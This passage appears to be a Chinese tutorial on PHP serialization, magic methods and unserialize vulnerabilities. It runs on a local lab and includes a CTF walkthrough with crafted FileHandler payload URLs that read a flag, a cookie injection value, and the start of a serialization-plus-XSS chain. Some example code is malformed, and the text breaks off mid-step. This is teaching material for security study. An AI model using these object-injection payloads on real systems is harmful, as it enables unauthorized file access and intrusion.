
Step6:既然思路不对,那么将代码从上往下看发现,在执行cookie之前,KEY其实是空串("")
Step7:利用空串生成一个序列化串
bash
<?php
 echo serialize("");
?>

# 序列化结果
s:0:"";
Step8:返回到BurpSuite的Repeater中,并在cookie中添加序列化串,具体操作请看图
bash
# 此为添加至cookie的值
;ISecer=s:0:"";
四、有类序列化
1、序列化处理
bash
<?php
class Person{
    public $name = 'rs24';
   public $age = 18;

}
$p = new Person();
$obj = serialize($p);
print_r($obj);
?>
访问地址:
bash
http://127.0.0.1/serialization/2.php
得到了序列化串:
bash
O:6:"Person":2:{s:4:"name";s:4:"rs24";s:3:"age";i:18;}
# 具体含义如下:
O:表示Object对象
6:表示类名长度,即Person的字符长度
2:表示Person类的属性有两个,即s:4:"name";s:4:"rs24"和s:3:"age";i:18;
s:4:"name";s:4:"rs24"均为字符属性;
s:3:"age";i:18;为整型属性
2、反序列化处理
bash
<?php
class Person{
    public $name = 'rs24';
	  public $age = 18;

}
 $clz = 'O:6:"Person":2:{s:4:"name";s:4:"rs24";s:3:"age";i:18;}';
 // 根据序列化串得到了实例对象
 $per = unserialize($clz);
 print_r($clz);
 echo "</br>";
 // 根据实例对象获取实例中的属性值
 echo $per->name;
 echo "</br>";
 echo $per->age;
?>
访问地址:
bash
http://127.0.0.1/serialization/3.php
五、PHP魔术方法的使用
PHP 中的魔术方法会在特定条件下自动调用,常用于实现特殊功能。序列化与反序列化能够方便地在 PHP 中传递对象。虽然反序列化本身并无危害,但如果用户能够控制输入数据,就可能构造恶意 payload 进行攻击。实际利用时,往往通过反序列化触发魔术方法,并寻找其中的敏感操作来实现攻击。
1、__construct与__destruct
(1)说明
__construct():这是一个构造函数方法,当一个对象被创建时自动调用。我们可以在这个方法中初始化对象的属性和执行一些其他必要的操作。
__destruct():这是一个析构函数方法,当一个对象被销毁时自动调用。我们可以在这个方法中释放对象所占用的资源,例如关闭数据库连接或文件句柄。
(2)实操
访问地址:
bash
http://127.0.0.1/serialization/4.php源代码:
bash
<?php
header("Content-type: text/html; charset=utf-8");
highlight_file(__FILE__);
class Person{
    public $name='rs24';
        function __construct()
        {
            echo "<br>调用"."__construct";
            echo "<br>";
        }
        function __destruct()
        {
            echo "调用"."__destruct";
            echo "<br>";
        }
}
$a= new Person();
new Person();
new Person();
new Person();
new Person();

echo serialize($a);
echo "<br>";
?>
得到的结果如下:
bash
调用__construct

调用__construct
调用__destruct

调用__construct
调用__destruct

调用__construct
调用__destruct

调用__construct
调用__destruct
O:6:"Person":1:{s:4:"name";s:4:"rs24";}
调用__destruct
2、__sleep和__wakeup
(1)说明
sleep()和wakeup(): 这两个方法用于对象的序列化和反序列化。当我们将一个对象序列化为字符串时,sleep()方法将被调用。同样,当我们将一个字符串反序列化为对象时,wakeup()方法将被调用。
(2)实操
访问地址:
bash
http://127.0.0.1/serialization/5.php源代码:
bash
<?php
header("Content-type: text/html; charset=utf-8");
highlight_file(__FILE__);
class Person{
    public $name='rs24';
        function __construct()
        {
            echo "调用"."__construct";
            echo "<br>";
        }
        function __destruct()
        {
            echo "调用"."__destruct";
            echo "<br>";
        }
        function __sleep()
        {
            echo "调用"."__sleep";
            echo "<br>";
            return array("name");
        }
        function __wakeup()
        {
            echo "调用"."__wakeup";
            echo "<br>";
        }
}
$a= new Person();
echo serialize($a);
$b='O:6:"Person":1:{s:4:"name";s:5:"derry";}';
echo "<br>";
unserialize($b);
?>
得到的结果如下:
bash
调用__construct
调用__sleep
O:6:"Person":1:{s:4:"name";s:4:"rs24";}
调用__wakeup
调用__destruct
调用__destruct
3、__get()和__set()
(1)说明
get()和set():这两个方法分别用于获取和设置对象的私有属性。当我们尝试访问一个不存在的私有属性时,get()方法将被调用。同样,当我们尝试设置一个不存在的私有属性时,set()方法将被调用。
(2)实操
访问地址:
bash
http://127.0.0.1/serialization/6.php源代码:
bash
<?php
 header("Content-type: text/html; charset=utf-8");
 highlight_file(__FILE__);
 class Person {
	public $name = 'luojie';
	private $str = 'hello';
	function __construct() {
		echo "<br>";
		echo "调⽤ " ." __construct()";
	}
	function __destruct() {
		echo "<br>";
		echo "调⽤ " . "__destruct()";
		echo "<br>";
	}
	function __get($b) {
		echo "<br>";
		echo "调⽤ " . "__get";
		echo "<br>";
		return $this->str;
	}
	function __set($name,$value) {
		echo "<br>";
	}
 }
 echo "调⽤ " . "__set";
 echo "<br>";
 $this->str = $value;
 $a= new Person();
 echo $a->age;
 $a->age=13;
 echo $a->str;
?>
得到的结果如下:
bash
调⽤ __set

Fatal error: Using $this when not in object context in D:\phpStudy\PHPTutorial\WWW\serialization\6.php on line 36
说明:
① 存在错误是因为KaTeX parse error: Expected group after '_' at position 12: str是私有变量,使得_̲_get方法无法得到str的值。
② age属性在Person类中并未定义
4、__call()和__callStatic()
(1)说明
call()和callStatic():这两个方法用于调用一个对象或类中不存在的方法。当我们尝试调用一个不存在的方法时,call()方法将被调用。同样,当我们尝试调用一个不存在的静态方法时,callStatic()方法将被调用。
(2)实操
访问地址:
bash
http://127.0.0.1/serialization/7.php源代码:
bash
<?php
 header("Content-type: text/html; charset=utf-8");
 highlight_file(__FILE__);
 class Person {
	 public $name = 'luojie';
	 public $str = 'hello';
	 public static function myStaticMethod() {
		 echo "<br>";
		 echo "调⽤ " . "myStaticMethod";
		 echo "<br>";
 	}
	 function __construct() {
		 echo "<br>";
		 echo "调⽤ " ." __construct()";
		 echo "<br>";
	 }
	 function __destruct() {
		 echo "<br>";
		 echo "调⽤ " . "__destruct()";
		 echo "<br>";
	 }
	 function __call($b,$q) {
		 echo "<br>";
		 echo "调⽤ " . "__call";
		 echo "<br>";
		 return $this->str;
	 }
	 public static function __callStatic($func, $arguments){
		 echo "<br>";
		 echo "调⽤ " . "__callStatic";
		 echo "<br>";
	 }
 }

 $a= new Person();
 echo $a->method();
 Person::myStaticMethod();
 Person::method2();
?>
得到的结果如下:
bash
调⽤ __construct()

调⽤ __call
hello
调⽤ myStaticMethod

调⽤ __callStatic

调⽤ __destruct()
5、__toString() 和 __clone()
(1)说明
toString():这个方法用于对一个对象进行字符串转换。当我们尝试以字符串的形式输出一个对象时,toString()方法将被调用
clone():这个方法用于对象的克隆操作。当我们使用关键字clone复制一个对象时,clone()方法将被调用。我们可以在这个方法中复制对象的属性,或者执行其他必要的操作
(2)实操
访问地址:
bash
http://127.0.0.1/serialization/8.php源代码:
bash
 <?php
 header("Content-type: text/html; charset=utf-8");
 highlight_file(__FILE__);
 class Person {
	 public $name = 'luojie';
	 function __construct() {
		 echo "<br>";
		 echo "调⽤ " ." __construct()";
		 echo "<br>";
	 }
	 function __destruct() {
		 echo "<br>";
		 echo "调⽤ " . "__destruct()";
		 echo "<br>";
	 }
	 function __toString() {
		 echo "<br>";
		 echo "调⽤ " . "__toString";
		 echo "<br>";
		 return $this->name;
	 }
	 function __clone() {
		 echo "<br>";
		 echo "调⽤ " . "__clone";
		 echo "<br>";
	 }
 }
 $a= new Person();
 echo $a . '<br>';
 $b = $a;
 echo $a === $b;
 $c = clone $a;
 echo $a === $c;
?>
得到的结果如下:
bash
调⽤ __construct()

调⽤ __toString
luojie
1
调⽤ __clone

调⽤ __destruct()

调⽤ __destruct()
6、__invoke
(1)说明
__invoke():将对象当函数时候会执行这个方法,不建议这么使用。
(2)实操
访问地址:
bash
http://127.0.0.1/serialization/9.php源代码:
bash
 <?php
 header("Content-type: text/html; charset=utf-8");
 highlight_file(__FILE__);
 class Person {
	 public $name = 'luojie';
	 function __construct() {
		 echo "<br>";
		 echo "调⽤ " ." __construct()";
		 echo "<br>";
	 }
	 function __destruct() {
		 echo "<br>";
		 echo "调⽤ " . "__destruct()";
		 echo "<br>";
	 }
	 function __invoke($p1,$p2) {
		 echo "<br>";
		 echo "调⽤ " . "__invoke";
		 echo "<br>";
		 return $p1 . "---" . $p2;
	 }
 }
 $a= new Person();
 echo $a("luojie","love you");
?>
得到的结果如下:
bash
调⽤ __construct()

调⽤ __invoke
luojie---love you
调⽤ __destruct()
7、__isset()和__unset()
(1)说明
unset():销毁指定变量;isset():检测变量是否设置。
当对不可访问属性调用isset()或empty()时,__isset()会被自动调用;当对不可访问属性调用unset()时,__unset()会被自动调用。
(2)实操
访问地址:
bash
http://127.0.0.1/serialization/10.php源代码:
bash
 <?php
 header("Content-type: text/html; charset=utf-8");
 highlight_file(__FILE__);
 class Person {
	 public $sex;
	 private $name;
	 private $age;
	 /**
	     * Person constructor.
	     * @param string $name
	     * @param int $age
	     * @param string $sex
     */
	 public function __construct($name = '', $age = 25, $sex = '男') {
		 $this->name = $name;
		 $this->age  = $age;
		 $this->sex  = $sex;
	}
	 public function __isset($name) {
		 echo "<br>";
		 echo "调⽤ " ." __isset()";
		 echo "<br>";
	 }
	 /**
	     * @param $name
     */
	 public function __unset($name) {
		 echo "<br>";
		 echo "调⽤ " ." __unset()";
		 echo "<br>";
	 }
 }
 $person = new Person('luojie', 18, 'male');
 // __isset()
 echo isset($person->sex);
 echo isset($person->name);
 echo isset($person->age);
 // __unset()
 echo "-----------------------------<br>" ;
 unset($person->name);
 unset($person->sex);
 echo isset($person->sex) ? 'has' : 'not_has', "\n"; // not_has
?>
得到的结果如下:
bash
1
调⽤ __isset()

调⽤ __isset()
-----------------------------

调⽤ __unset()

调⽤ __isset()
not_has
六、序列化漏洞实践
1、代码呈现
代码1(NewFlag.php):
bash
<?php
class NewFlag {
   public static function getFlag($fileName) {
	   $res = "flag error";
	   if($fileName ==="NewFlag.php") {
	      $res = "flag:{this is flag}";
	   }
	   return $res;
   }
}
?>
代码2(ctf2.php):
bash
<?php

include("NewFlag.php");

highlight_file(__FILE__);

class FileHandler {

    protected $op;
    protected $filename;
    protected $content;

    function __construct() {
        $op = "1";
        $filename = "tmpfile";
        $content = "Hello World!";
        $this->process();
    }

    public function process() {
        if($this->op == "1") {
            $this->write();
        } else if($this->op == "2") {
            $res = $this->read();
            $this->output($res);
        } else {
            $this->output("Bad Hacker!");
        }
    }

    private function write() {
        if(isset($this->filename) && isset($this->content)) {
            if(strlen((string)$this->content) > 100) {
                $this->output("Too long!");
                die();
            }
            $res = file_put_contents($this->filename, $this->content);
            if($res) $this->output("Successful!");
            else $this->output("Failed!");
        } else {
            $this->output("Failed!");
        }
    }

    private function read() {
        $res = "";
        if(isset($this->filename)) {
            $res = NewFlag::getFlag($this->filename);
        }
        return $res;
    }

    private function output($s) {
        echo "[Result]: <br>";
        echo $s;
    }

    function __destruct() {
        if($this->op === "2")
            $this->op = "1";
        $this->content = "";
        $this->process();
    }
}

function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}

// 唯一触发 ctf2.php 的 地方
if(isset($_GET{'str'})) {

    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str); // __wakeup
    }
} // __destruct
?>
2、开始拿Flag
Step1:分析代码
bash
	// 执行此方法无法获得flag
    function __construct() {
        $op = "1";
        $filename = "tmpfile";
        $content = "Hello World!";
        $this->process();
    }

	// 重点是需要将op设为2
    public function process() {
        if($this->op == "1") {
            $this->write();
        } else if($this->op == "2") {
            $res = $this->read();
            $this->output($res);
        } else {
            $this->output("Bad Hacker!");
        }
    }
	// 重点在于执行此方法
    function __destruct() {
        if($this->op === "2")
            $this->op = "1";
        $this->content = "";
        $this->process();
    }
Step2:构建数据1
bash
<?php
 class FileHandler {
	 protected $op=" 2";
	 protected $filename="NewFlag.php";
	 protected $content="cs";
 }
 $fh = new FileHandler();
 echo (serialize($fh));
?>

# 结果如下:
O:11:"FileHandler":3:{s:5:"*op";s:2:" 2";s:11:"*filename";s:11:"NewFlag.php";s:10:"*content";s:2:"cs";}
访问地址:
bash
http://127.0.0.1/serialization/ctf2.php?str=O:11:"FileHandler":3:{s:5:"*op";s:2:" 2";s:11:"*filename";s:11:"NewFlag.php";s:10:"*content";s:2:"cs";}
图中可以看出,并未得到flag。
Step3:构建数据2
bash
<?php
 class FileHandler {
	 protected $op=" 2";
	 protected $filename="NewFlag.php";
	 protected $content="cs";
 }
 $fh = new FileHandler();
 echo urlencode(serialize($fh));
?>

# 结果如下:
O%3A11%3A%22FileHandler%22%3A3%3A%7Bs%3A5%3A%22%00%2A%00op%22%3Bs%3A2%3A%22+2%22%3Bs%3A11%3A%22%00%2A%00filename%22%3Bs%3A11%3A%22NewFlag.php%22%3Bs%3A10%3A%22%00%2A%00content%22%3Bs%3A2%3A%22cs%22%3B%7D
访问地址:
bash
http://127.0.0.1/serialization/ctf2.php?str=O%3A11%3A%22FileHandler%22%3A3%3A%7Bs%3A5%3A%22%00%2A%00op%22%3Bs%3A2%3A%22+2%22%3Bs%3A11%3A%22%00%2A%00filename%22%3Bs%3A11%3A%22NewFlag.php%22%3Bs%3A10%3A%22%00%2A%00content%22%3Bs%3A2%3A%22cs%22%3B%7D
图中可以看出,并未得到flag。
Step4:构建数据3
bash
<?php
 class FileHandler {
	 public $op=" 2";
	 public $filename="NewFlag.php";
	 public $content="cs";
 }
 $fh = new FileHandler();
 echo (serialize($fh));
?>

# 结果如下:
O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:11:"NewFlag.php";s:7:"content";s:2:"cs";}
访问地址:
bash
http://127.0.0.1/serialization/ctf2.php?str=O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:11:"NewFlag.php";s:7:"content";s:2:"cs";}
备注:想要得到flag,必须切换PHP版本为7.2及以上,否则会显示"Bad Hacker!"。
对比分析:
bash
# 构建数据1:
<?php
 class FileHandler {
	 protected $op=" 2";
	 protected $filename="NewFlag.php";
	 protected $content="cs";
 }
 $fh = new FileHandler();
 echo (serialize($fh));
?>
# 得到的结果:
O:11:"FileHandler":3:{s:5:"*op";s:2:" 2";s:11:"*filename";s:11:"NewFlag.php";s:10:"*content";s:2:"cs";}
# 可以看到*op,属性名前带有星号*,表示这些是受保护(protected)属性,即无法通过__get方法直接得到属性值

# 构建数据3:
<?php
 class FileHandler {
	 public $op=" 2";
	 public $filename="NewFlag.php";
	 public $content="cs";
 }
 $fh = new FileHandler();
 echo (serialize($fh));
?>
# 得到的结果:
O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:11:"NewFlag.php";s:7:"content";s:2:"cs";}
# op前没有到*,表示该属性是公共(public)属性,因此,支持由$this->op直接获取值。
七、序列化与XSS组合

Step1:代码分析
ctf_xss.php文件:
bash
<?php
	highlight_file(__file__);
	$a = unserialize($_GET['k']);
	echo $a;
?>
clz.php文件:
bash
<?php
$classes = get_declared_classes();
foreach ($classes as $class) {
    $methods = get_class_methods($class);
    foreach ($methods as $method) {
        if (in_array($method, array(
            '__destruct',
            '__toString',
            '__wakeup',
            '__call',
            '__callStatic',
            '__get',
            '__set',
            '__isset',
            '__unset',
            '__invoke',
            '__set_state'
        ))) {
            print $class . '::' . $method . "\n";
        }
    }
}
Step2:访问clz.php
bash
http://127.0.0.1/serialization/clz.phpStep3:查看哪些类可以支持toString输出
